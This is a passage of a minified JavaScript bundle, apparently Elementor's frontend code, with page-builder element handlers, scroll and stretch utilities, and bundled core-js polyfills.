n=r(4762),i=r(8473),s=r(1278),o=Object,a=n("".split);e.exports=i(function(){return!o("z").propertyIsEnumerable(0)})?function(e){return"String"===s(e)?a(e,""):o(e)}:o},2278:(e,t,r)=>{"use strict";var n=r(6742),i=r(4741).concat("length","prototype");t.f=Object.getOwnPropertyNames||function getOwnPropertyNames(e){return n(e,i)}},2293:(e,t,r)=>{"use strict";var n=r(1704),i=String,s=TypeError;e.exports=function(e){if(n(e))return e;throw new s(i(e)+" is not an object")}},2313:(e,t,r)=>{"use strict";var n=r(7914);e.exports=function(e,t,r){for(var i in t)n(e,i,t[i],r);return e}},2347:(e,t,r)=>{"use strict";var n=r(3312),i=Object;e.exports=function(e){return i(n(e))}},2355:(e,t,r)=>{"use strict";var n=r(1807),i=r(1704),s=r(1423),o=r(2564),a=r(348),c=r(1),l=TypeError,u=c("toPrimitive");e.exports=function(e,t){if(!i(e)||s(e))return e;var r,c=o(e,u);if(c){if(void 0===t&&(t="default"),r=n(c,e,t),!i(r)||s(r))return r;throw new l("Can't convert object to primitive value")}return void 0===t&&(t="number"),a(e,t)}},2425:(e,t,r)=>{"use strict";var n=r(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(r(641));t.default=i.default.extend({elements:null,getDefaultElements:()=>({}),bindEvents(){},onInit(){this.initElements(),this.bindEvents()},initElements(){this.elements=this.getDefaultElements()}})},2564:(e,t,r)=>{"use strict";var n=r(8120),i=r(5983);e.exports=function(e,t){var r=e[t];return i(r)?void 0:n(r)}},2811:(e,t,r)=>{"use strict";var n=r(1409);e.exports=n("document","documentElement")},2890:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(4846),r(6211);class _default extends elementorModules.ViewModule{getDefaultSettings(){return{selectors:{elements:".elementor-element",nestedDocumentElements:".elementor .elementor-element"},classes:{editMode:"elementor-edit-mode"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$elements:this.$element.find(e.elements).not(this.$element.find(e.nestedDocumentElements))}}getDocumentSettings(e){let t;if(this.isEdit){t={};const e=elementor.settings.page.model;jQuery.each(e.getActiveControls(),r=>{t[r]=e.attributes[r]})}else t=this.$element.data("elementor-settings")||{};return this.getItems(t,e)}runElementsHandlers(){this.elements.$elements.each((e,t)=>setTimeout(()=>elementorFrontend.elementsHandler.runReadyTrigger(t)))}onInit(){this.$element=this.getSettings("$element"),super.onInit(),this.isEdit=this.$element.hasClass(this.getSettings("classes.editMode")),this.isEdit?elementor.on("document:loaded",()=>{elementor.settings.page.model.on("change",this.onSettingsChange.bind(this))}):this.runElementsHandlers()}onSettingsChange(){}}t.default=_default},2914:(e,t,r)=>{"use strict";var n=r(3786),i=r(8120),s=r(274),o=n(n.bind);e.exports=function(e,t){return i(e),void 0===t?e:s?o(e,t):function(){return e.apply(t,arguments)}}},2946:(e,t,r)=>{"use strict";var n=r(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(r(751)),s=n(r(5213));class ArgsObject extends i.default{static getInstanceType(){return"ArgsObject"}constructor(e){super(),this.args=e}requireArgument(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.args;if(!Object.prototype.hasOwnProperty.call(t,e))throw Error(`${e} is required.`)}requireArgumentType(e,t){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:this.args;if(this.requireArgument(e,r),typeof r[e]!==t)throw Error(`${e} invalid type: ${t}.`)}requireArgumentInstance(e,t){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:this.args;if(this.requireArgument(e,r),!(r[e]instanceof t||(0,s.default)(r[e],t)))throw Error(`${e} invalid instance.`)}requireArgumentConstructor(e,t){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:this.args;if(this.requireArgument(e,r),r[e].constructor.toString()!==t.prototype.constructor.toString())throw Error(`${e} invalid constructor type.`)}}t.default=ArgsObject},2970:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(5724);t.default=class Scroll{static scrollObserver(e){let t=0;const r={root:e.root||null,rootMargin:e.offset||"0px",threshold:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;const t=[];if(e>0&&e<=100){const r=100/e;for(let e=0;e<=100;e+=r)t.push(e/100)}else t.push(0);return t}(e.sensitivity)};return new IntersectionObserver(function handleIntersect(r){const n=r[0].boundingClientRect.y,i=r[0].isIntersecting,s=n<t?"down":"up",o=Math.abs(parseFloat((100*r[0].intersectionRatio).toFixed(2)));e.callback({sensitivity:e.sensitivity,isInViewport:i,scrollPercentage:o,intersectionScrollDirection:s}),t=n},r)}static getElementViewportPercentage(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const r=e[0].getBoundingClientRect(),n=t.start||0,i=t.end||0,s=window.innerHeight*n/100,o=window.innerHeight*i/100,a=r.top-window.innerHeight,c=0-a+s,l=r.top+s+e.height()-a+o,u=Math.max(0,Math.min(c/l,1));return parseFloat((100*u).toFixed(2))}static getPageScrollPercentage(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;const r=e.start||0,n=e.end||0,i=t||document.documentElement.scrollHeight-document.documentElement.clientHeight,s=i*r/100,o=i+s+i*n/100;return(document.documentElement.scrollTop+document.body.scrollTop+s)/o*100}}},3005:(e,t,r)=>{"use strict";var n=r(1703);e.exports=function(e){var t=+e;return t!=t||0===t?0:n(t)}},3145:(e,t,r)=>{"use strict";var n=r(5578),i=r(1704),s=n.document,o=i(s)&&i(s.createElement);e.exports=function(e){return o?s.createElement(e):{}}},3181:(e,t,r)=>{"use strict";var n=r(5755),i=r(1483),s=r(2347),o=r(5409),a=r(9441),c=o("IE_PROTO"),l=Object,u=l.prototype;e.exports=a?l.getPrototypeOf:function(e){var t=s(e);if(n(t,c))return t[c];var r=t.constructor;return i(r)&&t instanceof r?r.prototype:t instanceof l?u:null}},3242:(e,t,r)=>{"use strict";var n=r(8612),i=r(1807),s=r(1506),o=r(8120),a=r(2293),c=r(41),l=r(6721),u=r(5267)("find",TypeError);n({target:"Iterator",proto:!0,real:!0,forced:u},{find:function find(e){a(this);try{o(e)}catch(e){l(this,"throw",e)}if(u)return i(u,this,e);var t=c(this),r=0;return s(t,function(t,n){if(e(t,r++))return n(t)},{IS_RECORD:!0,INTERRUPTED:!0}).result}})},3312:(e,t,r)=>{"use strict";var n=r(5983),i=TypeError;e.exports=function(e){if(n(e))throw new i("Can't call method on "+e);return e}},3392:(e,t,r)=>{"use strict";var n=r(3005),i=Math.max,s=Math.min;e.exports=function(e,t){var r=n(e);return r<0?i(r+t,0):s(r,t)}},3617:(e,t,r)=>{"use strict";var n=r(8612),i=r(5578),s=r(6021),o=r(2293),a=r(1483),c=r(3181),l=r(3864),u=r(670),p=r(8473),d=r(5755),h=r(1),f=r(1851).IteratorPrototype,g=r(382),m=r(9557),v="constructor",y="Iterator",w=h("toStringTag"),b=TypeError,S=i[y],x=m||!a(S)||S.prototype!==f||!p(function(){S({})}),E=function Iterator(){if(s(this,f),c(this)===f)throw new b("Abstract class Iterator not directly constructable")},defineIteratorPrototypeAccessor=function(e,t){g?l(f,e,{configurable:!0,get:function(){return t},set:function(t){if(o(this),this===f)throw new b("You can't redefine this property");d(this,e)?this[e]=t:u(this,e,t)}}):f[e]=t};d(f,w)||defineIteratorPrototypeAccessor(w,y),!x&&d(f,v)&&f[v]!==Object||defineIteratorPrototypeAccessor(v,E),E.prototype=f,n({global:!0,constructor:!0,forced:x},{Iterator:E})},3658:(e,t,r)=>{"use strict";var n=r(6742),i=r(4741);e.exports=Object.keys||function keys(e){return n(e,i)}},3786:(e,t,r)=>{"use strict";var n=r(1278),i=r(4762);e.exports=function(e){if("Function"===n(e))return i(e)}},3815:(e,t,r)=>{"use strict";var n=r(2355),i=r(1423);e.exports=function(e){var t=n(e,"string");return i(t)?t:t+""}},3864:(e,t,r)=>{"use strict";var n=r(169),i=r(5835);e.exports=function(e,t,r){return r.get&&n(r.get,t,{getter:!0}),r.set&&n(r.set,t,{setter:!0}),i.f(e,t,r)}},3896:(e,t,r)=>{"use strict";var n=r(382),i=r(8473);e.exports=n&&i(function(){return 42!==Object.defineProperty(function(){},"prototype",{value:42,writable:!1}).prototype})},3980:(e,t,r)=>{"use strict";var n=r(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(5724);var i=n(r(2425));t.default=i.default.extend({getDefaultSettings:()=>({container:null,items:null,columnsCount:3,verticalSpaceBetween:30}),getDefaultElements(){return{$container:jQuery(this.getSettings("container")),$items:jQuery(this.getSettings("items"))}},run(){var e=[],t=this.elements.$container.position().top,r=this.getSettings(),n=r.columnsCount;t+=parseInt(this.elements.$container.css("margin-top"),10),this.elements.$items.each(function(i){var s=Math.floor(i/n),o=jQuery(this),a=o[0].getBoundingClientRect().height+r.verticalSpaceBetween;if(s){var c=o.position(),l=i%n,u=c.top-t-e[l];u-=parseInt(o.css("margin-top"),10),u*=-1,o.css("margin-top",u+"px"),e[l]+=a}else e.push(a)})}})},4338:(e,t,r)=>{"use strict";var n={};n[r(1)("toStringTag")]="z",e.exports="[object z]"===String(n)},4347:(e,t)=>{"use strict";t.f=Object.getOwnPropertySymbols},4483:(e,t,r)=>{"use strict";var n,i,s,o=r(4644),a=r(5578),c=r(1704),l=r(9037),u=r(5755),p=r(1831),d=r(5409),h=r(1507),f="Object already initialized",g=a.TypeError,m=a.WeakMap;if(o||p.state){var v=p.state||(p.state=new m);v.get=v.get,v.has=v.has,v.set=v.set,n=function(e,t){if(v.has(e))throw new g(f);return t.facade=e,v.set(e,t),t},i=function(e){return v.get(e)||{}},s=function(e){return v.has(e)}}else{var y=d("state");h[y]=!0,n=function(e,t){if(u(e,y))throw new g(f);return t.facade=e,l(e,y,t),t},i=function(e){return u(e,y)?e[y]:{}},s=function(e){return u(e,y)}}e.exports={set:n,get:i,has:s,enforce:function(e){return s(e)?i(e):n(e,{})},getterFor:function(e){return function(t){var r;if(!c(t)||(r=i(t)).type!==e)throw new g("Incompatible receiver, "+e+" required");return r}}}},4644:(e,t,r)=>{"use strict";var n=r(5578),i=r(1483),s=n.WeakMap;e.exports=i(s)&&/native code/.test(String(s))},4741:e=>{"use strict";e.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},4762:(e,t,r)=>{"use strict";var n=r(274),i=Function.prototype,s=i.call,o=n&&i.bind.bind(s,s);e.exports=n?o:function(e){return function(){return s.apply(e,arguments)}}},4815:(e,t,r)=>{"use strict";var n=r(4762);e.exports=n({}.isPrototypeOf)},4846:(e,t,r)=>{"use strict";r(3617)},4887:(e,t,r)=>{"use strict";var n=r(1807),i=r(8120),s=r(2293),o=r(8761),a=r(6665),c=TypeError;e.exports=function(e,t){var r=arguments.length<2?a(e):t;if(i(r))return s(n(r,e));throw new c(o(e)+" is not iterable")}},4914:(e,t,r)=>{"use strict";var n=r(1278);e.exports=Array.isArray||function isArray(e){return"Array"===n(e)}},4946:(e,t,r)=>{"use strict";var n=r(6784),i=n(r(1265)),s=n(r(2890)),o=n(r(7955)),a=n(r(8140)),c=n(r(7224)),l=n(r(5633)),u=n(r(9603));i.default.frontend={Document:s.default,tools:{StretchElement:o.default},handlers:{Base:c.default,StretchedElement:a.default,SwiperBase:l.default,CarouselBase:u.default}}},4961:(e,t,r)=>{"use strict";var n=r(382),i=r(1807),s=r(7611),o=r(7738),a=r(5599),c=r(3815),l=r(5755),u=r(1799),p=Object.getOwnPropertyDescriptor;t.f=n?p:function getOwnPropertyDescriptor(e,t){if(e=a(e),t=c(t),u)try{return p(e,t)}catch(e){}if(l(e,t))return o(!i(s.f,e,t),e[t])}},5022:(e,t,r)=>{"use strict";var n=r(6029);e.exports=n&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},5213:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=(e,t)=>{t=Array.isArray(t)?t:[t];for(const r of t)if(e.constructor.name===r.prototype[Symbol.toStringTag])return!0;return!1}},5247:e=>{"use strict";e.exports=function(e,t){return{value:e,done:t}}},5267:(e,t,r)=>{"use strict";var n=r(5578);e.exports=function(e,t){var r=n.Iterator,i=r&&r.prototype,s=i&&i[e],o=!1;if(s)try{s.call({next:function(){return{done:!0}},return:function(){o=!0}},-1)}catch(e){e instanceof t||(o=!1)}if(!o)return s}},5290:(e,t,r)=>{"use strict";var n,i=r(2293),s=r(5799),o=r(4741),a=r(1507),c=r(2811),l=r(3145),u=r(5409),p="prototype",d="script",h=u("IE_PROTO"),EmptyConstructor=function(){},scriptTag=function(e){return"<"+d+">"+e+"</"+d+">"},NullProtoObjectViaActiveX=function(e){e.write(scriptTag("")),e.close();var t=e.parentWindow.Object;return e=null,t},NullProtoObject=function(){try{n=new ActiveXObject("htmlfile")}catch(e){}var e,t,r;NullProtoObject="undefined"!=typeof document?document.domain&&n?NullProtoObjectViaActiveX(n):(t=l("iframe"),r="java"+d+":",t.style.display="none",c.appendChild(t),t.src=String(r),(e=t.contentWindow.document).open(),e.write(scriptTag("document.F=Object")),e.close(),e.F):NullProtoObjectViaActiveX(n);for(var i=o.length;i--;)delete NullProtoObject[p][o[i]];return NullProtoObject()};a[h]=!0,e.exports=Object.create||function create(e,t){var r;return null!==e?(EmptyConstructor[p]=i(e),r=new EmptyConstructor,EmptyConstructor[p]=null,r[h]=e):r=NullProtoObject(),void 0===t?r:s.f(r,t)}},5299:(e,t,r)=>{"use strict";var n=r(1),i=r(6775),s=n("iterator"),o=Array.prototype;e.exports=function(e){return void 0!==e&&(i.Array===e||o[s]===e)}},5409:(e,t,r)=>{"use strict";var n=r(7255),i=r(1866),s=n("keys");e.exports=function(e){return s[e]||(s[e]=i(e))}},5578:function(e,t,r){"use strict";var check=function(e){return e&&e.Math===Math&&e};e.exports=check("object"==typeof globalThis&&globalThis)||check("object"==typeof window&&window)||check("object"==typeof self&&self)||check("object"==typeof r.g&&r.g)||check("object"==typeof this&&this)||function(){return this}()||Function("return this")()},5599:(e,t,r)=>{"use strict";var n=r(2121),i=r(3312);e.exports=function(e){return n(i(e))}},5633:(e,t,r)=>{"use strict";var n=r(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(r(7224));class SwiperHandlerBase extends i.default{getInitialSlide(){const e=this.getEditSettings();return e.activeItemIndex?e.activeItemIndex-1:0}getSlidesCount(){return this.elements.$slides.length}togglePauseOnHover(e){e?this.elements.$swiperContainer.on({mouseenter:()=>{this.swiper.autoplay.stop()},mouseleave:()=>{this.swiper.autoplay.start()}}):this.elements.$swiperContainer.off("mouseenter mouseleave")}handleKenBurns(){const e=this.getSettings();this.$activeImageBg&&this.$activeImageBg.removeClass(e.classes.kenBurnsActive),this.activeItemIndex=this.swiper?this.swiper.activeIndex:this.getInitialSlide(),this.swiper?this.$activeImageBg=jQuery(this.swiper.slides[this.activeItemIndex]).children("."+e.classes.slideBackground):this.$activeImageBg=jQuery(this.elements.$slides[0]).children("."+e.classes.slideBackground),this.$activeImageBg.addClass(e.classes.kenBurnsActive)}}t.default=SwiperHandlerBase},5724:(e,t,r)=>{"use strict";var n=r(8612),i=r(2347),s=r(6960),o=r(9273),a=r(1091);n({target:"Array",proto:!0,arity:1,forced:r(8473)(function(){return 4294967297!==[].push.call({length:4294967296},1)})||!function(){try{Object.defineProperty([],"length",{writable:!1}).push()}catch(e){return e instanceof TypeError}}()},{push:function push(e){var t=i(this),r=s(t),n=arguments.length;a(r+n);for(var c=0;c<n;c++)t[r]=arguments[c],r++;return o(t,r),r}})},5755:(e,t,r)=>{"use strict";var n=r(4762),i=r(2347),s=n({}.hasOwnProperty);e.exports=Object.hasOwn||function hasOwn(e,t){return s(i(e),t)}},5799:(e,t,r)=>{"use strict";var n=r(382),i=r(3896),s=r(5835),o=r(2293),a=r(5599),c=r(3658);t.f=n&&!i?Object.defineProperties:function defineProperties(e,t){o(e);for(var r,n=a(t),i=c(t),l=i.length,u=0;l>u;)s.f(e,r=i[u++],n[r]);return e}},5835:(e,t,r)=>{"use strict";var n=r(382),i=r(1799),s=r(3896),o=r(2293),a=r(3815),c=TypeError,l=Object.defineProperty,u=Object.getOwnPropertyDescriptor,p="enumerable",d="configurable",h="writable";t.f=n?s?function defineProperty(e,t,r){if(o(e),t=a(t),o(r),"function"==typeof e&&"prototype"===t&&"value"in r&&h in r&&!r[h]){var n=u(e,t);n&&n[h]&&(e[t]=r.value,r={configurable:d in r?r[d]:n[d],enumerable:p in r?r[p]:n[p],writable:!1})}return l(e,t,r)}:l:function defineProperty(e,t,r){if(o(e),t=a(t),o(r),i)try{return l(e,t,r)}catch(e){}if("get"in r||"set"in r)throw new c("Accessors not supported");return"value"in r&&(e[t]=r.value),e}},5983:e=>{"use strict";e.exports=function(e){return null==e}},6021:(e,t,r)=>{"use strict";var n=r(4815),i=TypeError;e.exports=function(e,t){if(n(t,e))return e;throw new i("Incorrect invocation")}},6029:(e,t,r)=>{"use strict";var n=r(6477),i=r(8473),s=r(5578).String;e.exports=!!Object.getOwnPropertySymbols&&!i(function(){var e=Symbol("symbol detection");return!s(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&n&&n<41})},6145:(e,t,r)=>{"use strict";var n=r(4338),i=r(1483),s=r(1278),o=r(1)("toStringTag"),a=Object,c="Arguments"===s(function(){return arguments}());e.exports=n?s:function(e){var t,r,n;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(r=function(e,t){try{return e[t]}catch(e){}}(t=a(e),o))?r:c?s(t):"Object"===(n=s(t))&&i(t.callee)?"Arguments":n}},6211:(e,t,r)=>{"use strict";r(3242)},6281:(e,t,r)=>{"use strict";var n=r(8612),i=r(6651).includes,s=r(8473),o=r(7095);n({target:"Array",proto:!0,forced:s(function(){return!Array(1).includes()})},{includes:function includes(e){return i(this,e,arguments.length>1?arguments[1]:void 0)}}),o("includes")},6477:(e,t,r)=>{"use strict";var n,i,s=r(5578),o=r(9461),a=s.process,c=s.Deno,l=a&&a.versions||c&&c.version,u=l&&l.v8;u&&(i=(n=u.split("."))[0]>0&&n[0]<4?1:+(n[0]+n[1])),!i&&o&&(!(n=o.match(/Edge\/(\d+)/))||n[1]>=74)&&(n=o.match(/Chrome\/(\d+)/))&&(i=+n[1]),e.exports=i},6651:(e,t,r)=>{"use strict";var n=r(5599),i=r(3392),s=r(6960),createMethod=function(e){return function(t,r,o){var a=n(t),c=s(a);if(0===c)return!e&&-1;var l,u=i(o,c);if(e&&r!=r){for(;c>u;)if((l=a[u++])!=l)return!0}else for(;c>u;u++)if((e||u in a)&&a[u]===r)return e||u||0;return!e&&-1}};e.exports={includes:createMethod(!0),indexOf:createMethod(!1)}},6665:(e,t,r)=>{"use strict";var n=r(6145),i=r(2564),s=r(5983),o=r(6775),a=r(1)("iterator");e.exports=function(e){if(!s(e))return i(e,a)||i(e,"@@iterator")||o[n(e)]}},6721:(e,t,r)=>{"use strict";var n=r(1807),i=r(2293),s=r(2564);e.exports=function(e,t,r){var o,a;i(e);try{if(!(o=s(e,"return"))){if("throw"===t)throw r;return r}o=n(o,e)}catch(e){a=!0,o=e}if("throw"===t)throw r;if(a)throw o;return i(o),r}},6726:(e,t,r)=>{"use strict";var n=r(5755),i=r(9497),s=r(4961),o=r(5835);e.exports=function(e,t,r){for(var a=i(t),c=o.f,l=s.f,u=0;u<a.length;u++){var p=a[u];n(e,p)||r&&n(r,p)||c(e,p,l(t,p))}}},6742:(e,t,r)=>{"use strict";var n=r(4762),i=r(5755),s=r(5599),o=r(6651).indexOf,a=r(1507),c=n([].push);e.exports=function(e,t){var r,n=s(e),l=0,u=[];for(r in n)!i(a,r)&&i(n,r)&&c(u,r);for(;t.length>l;)i(n,r=t[l++])&&(~o(u,r)||c(u,r));return u}},6775:e=>{"use strict";e.exports={}},6784:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},6960:(e,t,r)=>{"use strict";var n=r(8324);e.exports=function(e){return n(e.length)}},7095:(e,t,r)=>{"use strict";var n=r(1),i=r(5290),s=r(5835).f,o=n("unscopables"),a=Array.prototype;void 0===a[o]&&s(a,o,{configurable:!0,value:i(null)}),e.exports=function(e){a[o][e]=!0}},7224:(e,t,r)=>{"use strict";r(5724),r(4846),r(7458),r(6211),r(9655),e.exports=elementorModules.ViewModule.extend({$element:null,editorListeners:null,onElementChange:null,onEditSettingsChange:null,onPageSettingsChange:null,isEdit:null,__construct(e){this.isActive(e)&&(this.$element=e.$element,this.isEdit=this.$element.hasClass("elementor-element-edit-mode"),this.isEdit&&this.addEditorListeners())},isActive:()=>!0,isElementInTheCurrentDocument(){return!!elementorFrontend.isEditMode()&&elementor.documents.currentDocument.id.toString()===this.$element[0].closest(".elementor").dataset.elementorId},findElement(e){var t=this.$element;return t.find(e).filter(function(){return jQuery(this).parent().closest(".elementor-element").is(t)})},getUniqueHandlerID(e,t){return e||(e=this.getModelCID()),t||(t=this.$element),e+t.attr("data-element_type")+this.getConstructorID()},initEditorListeners(){var e=this;if(e.editorListeners=[{event:"element:destroy",to:elementor.channels.data,callback(t){t.cid===e.getModelCID()&&e.onDestroy()}}],e.onElementChange){const t=e.getWidgetType()||e.getElementType();let r="change";"global"!==t&&(r+=":"+t),e.editorListeners.push({event:r,to:elementor.channels.editor,callback(t,r){e.getUniqueHandlerID(r.model.cid,r.$el)===e.getUniqueHandlerID()&&e.onElementChange(t.model.get("name"),t,r)}})}e.onEditSettingsChange&&e.editorListeners.push({event:"change:editSettings",to:elementor.channels.editor,callback(t,r){if(r.model.cid!==e.getModelCID())return;const n=Object.keys(t.changed)[0];e.onEditSettingsChange(n,t.changed[n])}}),["page"].forEach(function(t){var r="on"+t[0].toUpperCase()+t.slice(1)+"SettingsChange";e[r]&&e.editorListeners.push({event:"change",to:elementor.settings[t].model,callback(t){e[r](t.changed)}})})},getEditorListeners(){return this.editorListeners||this.initEditorListeners(),this.editorListeners},addEditorListeners(){var e=this.getUniqueHandlerID();this.getEditorListeners().forEach(function(t){elementorFrontend.addListenerOnce(e,t.event,t.callback,t.to)})},removeEditorListeners(){var e=this.getUniqueHandlerID();this.getEditorListeners().forEach(function(t){elementorFrontend.removeListeners(e,t.event,null,t.to)})},getElementType(){return this.$element.data("element_type")},getWidgetType(){const e=this.$element.data("widget_type");if(e)return e.split(".")[0]},getID(){return this.$element.data("id")},getModelCID(){return this.$element.data("model-cid")},getElementSettings(e){let t={};const r=this.getModelCID();if(this.isEdit&&r){const e=elementorFrontend.config.elements.data[r],n=e.attributes;let i=n.widgetType||n.elType;n.isInner&&(i="inner-"+i);let s=elementorFrontend.config.elements.keys[i];s||(s=elementorFrontend.config.elements.keys[i]=[],jQuery.each(e.controls,(e,t)=>{(t.frontend_available||t.editor_available)&&s.push(e)})),jQuery.each(e.getActiveControls(),function(e){if(-1!==s.indexOf(e)){let r=n[e];r.toJSON&&(r=r.toJSON()),t[e]=r}})}else t=this.$element.data("settings")||{};return this.getItems(t,e)},getEditSettings(e){var t={};return this.isEdit&&(t=elementorFrontend.config.elements.editSettings[this.getModelCID()].attributes),this.getItems(t,e)},getCurrentDeviceSetting(e){return elementorFrontend.getCurrentDeviceSetting(this.getElementSettings(),e)},onInit(){this.isActive(this.getSettings())&&elementorModules.ViewModule.prototype.onInit.apply(this,arguments)},onDestroy(){this.isEdit&&this.removeEditorListeners(),this.unbindEvents&&this.unbindEvents()}})},7255:(e,t,r)=>{"use strict";var n=r(1831);e.exports=function(e,t){return n[e]||(n[e]=t||{})}},7268:(e,t,r)=>{"use strict";var n=r(4762),i=r(1483),s=r(1831),o=n(Function.toString);i(s.inspectSource)||(s.inspectSource=function(e){return o(e)}),e.exports=s.inspectSource},7458:(e,t,r)=>{"use strict";r(1975)},7486:e=>{"use strict";e.exports=function(e,t){var r="function"==typeof Iterator&&Iterator.prototype[e];if(r)try{r.call({next:null},t).next()}catch(e){return!0}}},7611:(e,t)=>{"use strict";var r={}.propertyIsEnumerable,n=Object.getOwnPropertyDescriptor,i=n&&!r.call({1:2},1);t.f=i?function propertyIsEnumerable(e){var t=n(this,e);return!!t&&t.enumerable}:r},7738:e=>{"use strict";e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},7914:(e,t,r)=>{"use strict";var n=r(1483),i=r(5835),s=r(169),o=r(2095);e.exports=function(e,t,r,a){a||(a={});var c=a.enumerable,l=void 0!==a.name?a.name:t;if(n(r)&&s(r,l,a),a.global)c?e[t]=r:o(t,r);else{try{a.unsafe?e[t]&&(c=!0):delete e[t]}catch(e){}c?e[t]=r:i.f(e,t,{value:r,enumerable:!1,configurable:!a.nonConfigurable,writable:!a.nonWritable})}return e}},7955:e=>{"use strict";e.exports=elementorModules.ViewModule.extend({getDefaultSettings:()=>({element:null,direction:elementorFrontend.config.is_rtl?"right":"left",selectors:{container:window},considerScrollbar:!1,cssOutput:"inline"}),getDefaultElements(){return{$element:jQuery(this.getSettings("element"))}},stretch(){const e=this.getSettings();let t;try{t=jQuery(e.selectors.container)}catch(e){}t&&t.length||(t=jQuery(this.getDefaultSettings().selectors.container)),this.reset();var r=this.elements.$element,n=t.innerWidth(),i=r.offset().left,s="fixed"===r.css("position"),o=s?0:i,a=window===t[0];if(!a){var c=t.offset().left;s&&(o=c),i>c&&(o=i-c)}if(e.considerScrollbar&&a){o-=window.innerWidth-n}s||(elementorFrontend.config.is_rtl&&(o=n-(r.outerWidth()+o)),o=-o),e.margin&&(o+=e.margin);var l={};let u=n;e.margin&&(u-=2*e.margin),l.width=u+"px",l[e.direction]=o+"px","variables"!==e.cssOutput?r.css(l):this.applyCssVariables(r,l)},reset(){const e={},t=this.getSettings(),r=this.elements.$element;"variables"!==t.cssOutput?(e.width="",e[t.direction]="",r.css(e)):this.resetCssVariables(r)},applyCssVariables(e,t){e.css("--stretch-width",t.width),t.left?e.css("--stretch-left",t.left):e.css("--stretch-right",t.right)},resetCssVariables(e){e.css({"--stretch-width":"","--stretch-left":"","--stretch-right":""})}})},8120:(e,t,r)=>{"use strict";var n=r(1483),i=r(8761),s=TypeError;e.exports=function(e){if(n(e))return e;throw new s(i(e)+" is not a function")}},8140:(e,t,r)=>{"use strict";var n=r(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(4846),r(6211);var i=n(r(7224));class StretchedElement extends i.default{getStretchedClass(){return"e-stretched"}getStretchSettingName(){return"stretch_element"}getStretchActiveValue(){return"yes"}bindEvents(){const e=this.getUniqueHandlerID();elementorFrontend.addListenerOnce(e,"resize",this.stretch),elementorFrontend.addListenerOnce(e,"sticky:stick",this.stretch,this.$element),elementorFrontend.addListenerOnce(e,"sticky:unstick",this.stretch,this.$element),elementorFrontend.isEditMode()&&(this.onKitChangeStretchContainerChange=this.onKitChangeStretchContainerChange.bind(this),elementor.channels.editor.on("kit:change:stretchContainer",this.onKitChangeStretchContainerChange))}unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID(),"resize",this.stretch),elementorFrontend.isEditMode()&&elementor.channels.editor.off("kit:change:stretchContainer",this.onKitChangeStretchContainerChange)}isActive(e){return elementorFrontend.isEditMode()||e.$element.hasClass(this.getStretchedClass())}getStretchElementForConfig(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;return e?this.$element.find(e):this.$element}getStretchElementConfig(){return{element:this.getStretchElementForConfig(),selectors:{container:this.getStretchContainer()},considerScrollbar:elementorFrontend.isEditMode()&&elementorFrontend.config.is_rtl}}initStretch(){this.stretch=this.stretch.bind(this),this.stretchElement=new elementorModules.frontend.tools.StretchElement(this.getStretchElementConfig())}getStretchContainer(){return elementorFrontend.getKitSettings("stretched_section_container")||window}isStretchSettingEnabled(){return this.getElementSettings(this.getStretchSettingName())===this.getStretchActiveValue()}stretch(){this.isStretchSettingEnabled()&&this.stretchElement.stretch()}onInit(){this.isActive(this.getSettings())&&(this.initStretch(),super.onInit(...arguments),this.stretch())}onElementChange(e){this.getStretchSettingName()===e&&(this.isStretchSettingEnabled()?this.stretch():this.stretchElement.reset())}onKitChangeStretchContainerChange(){this.stretchElement.setSettings("selectors.container",this.getStretchContainer()),this.stretch()}}t.default=StretchedElement},8324:(e,t,r)=>{"use strict";var n=r(3005),i=Math.min;e.exports=function(e){var t=n(e);return t>0?i(t,9007199254740991):0}},8473:e=>{"use strict";e.exports=function(e){try{return!!e()}catch(e){return!0}}},8612:(e,t,r)=>{"use strict";var n=r(5578),i=r(4961).f,s=r(9037),o=r(7914),a=r(2095),c=r(6726),l=r(8730);e.exports=function(e,t){var r,u,p,d,h,f=e.target,g=e.global,m=e.stat;if(r=g?n:m?n[f]||a(f,{}):n[f]&&n[f].prototype)for(u in t){if(d=t[u],p=e.dontCallGetSet?(h=i(r,u))&&h.value:r[u],!l(g?u:f+(m?".":"#")+u,e.forced)&&void 0!==p){if(typeof d==typeof p)continue;c(d,p)}(e.sham||p&&p.sham)&&s(d,"sham",!0),o(r,u,d,e)}}},8660:(e,t,r)=>{"use strict";var n=r(1807),i=r(5290),s=r(9037),o=r(2313),a=r(1),c=r(4483),l=r(2564),u=r(1851).IteratorPrototype,p=r(5247),d=r(6721),h=r(1983),f=a("toStringTag"),g="IteratorHelper",m="WrapForValidIterator",v="normal",y="throw",w=c.set,createIteratorProxyPrototype=function(e){var t=c.getterFor(e?m:g);return o(i(u),{next:function next(){var r=t(this);if(e)return r.nextHandler();if(r.done)return p(void 0,!0);try{var n=r.nextHandler();return r.returnHandlerResult?n:p(n,r.done)}catch(e){throw r.done=!0,e}},return:function(){var 